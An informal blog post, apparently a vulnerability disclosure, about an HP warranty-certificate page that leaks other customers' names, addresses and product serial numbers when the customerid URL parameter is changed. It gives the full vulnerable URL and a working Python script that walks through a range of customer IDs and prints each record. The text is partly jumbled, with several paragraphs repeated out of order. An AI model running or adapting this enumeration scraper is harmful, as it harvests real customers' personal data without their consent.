HI! all I am writing blog post really after a very long time. Sorry!
The Hewlett-Packard Company is an American global information technology company headquartered in Palo Alto, California, United States.
A few months back, I purchased a Laptop of HP. After purchasing, I had to register myself for warranty extensions, and stuff and those processes were online. After completing my process, they sent me an email regarding that, my order has been registered and all. So please download a certificate of that.
So HP is exposing their customers
Name
Address
Product Serial No.
Product Number Product Description
HP Care Pack Serial Number
BAD RIGHT?
Since ID what I got was somewhere 30394780 ... So I guess too many data getting exposed.
I wrote a simple python code for it.
Conclusion everything is getting online, and big companies are yet to realize that their customer's data is at risk. Making worldwide reports on cybersecurity and yet themselves failing to protect their customer's data is an irony.
And why leaking out these serial number and product ids are bad? Readout this story how a pro-social engineer ripped many big companies, and one of his methods included cracking the serial number pattern of a product.
http://kernelmag.dailydot.com/issue-sections/features-issue-sections/13930/social-engineering-scripts/
Well, this is a bug story of HP (Hewlett-Packard). I guess everyone knows about them.
(CLICK ON THE IMAGE TO ENLARGE IT :) )
Well ok!
On visiting the link, I was sent to a page which asked me to click and generate my certificate.
Let do that :)
On doing that I was redirected to
https://h30125.www3.hp.com/HPCSN/ELFOnline/elf_all_certificates.aspx?code=ELEM:34:#USA&languageid=EN&salesordernumber=AP03919763&countrycode=IN&hidDateFormat=&usertypeis=&useridis=&selectedcategory=customer&customerid=30394780&provider=1Now when I looked at the URL, the parameter customerid looked interesting. Let change that and check what happens. Viola
So HP is exposing their customers
Name
Address
Product Serial No.
Product Number Product Description
HP Care Pack Serial Number
BAD RIGHT?
Since ID what I got was somewhere 30394780 ... So I guess too many data getting exposed.

I wrote a simple python code for it.
import re
import urllib2,sys
from bs4 import BeautifulSoup
id = 30394790
while (id < 30394850):
html = urllib2.urlopen("http://h30125.www3.hp.com/HPCSN/ELFOnline/elf_all_certificates.aspx?code=ELEM:34:%23USA&languageid=EN&salesordernumber=AP03919763&countrycode=IN&hidDateFormat=&usertypeis=&useridis=&selectedcategory=customer&customerid={id}&provider=1".format(id=id)).read()
soup = BeautifulSoup(html)
text = soup.get_text()
text2 = text.replace("\n", "")
text2 = text2.replace(" ", "\n")
text2 = text2.replace("\n", "") #meh was just trying to remove garbage whitespaces
id = id + 1
print "DATA OF " + str(id) + "\n \n"
print text2
just checking users data from id 30394790 to id while 30394850
OUCH
And why leaking out these serial number and product ids are bad? Readout this story how a pro-social engineer ripped many big companies, and one of his methods included cracking the serial number pattern of a product.
http://kernelmag.dailydot.com/issue-sections/features-issue-sections/13930/social-engineering-scripts/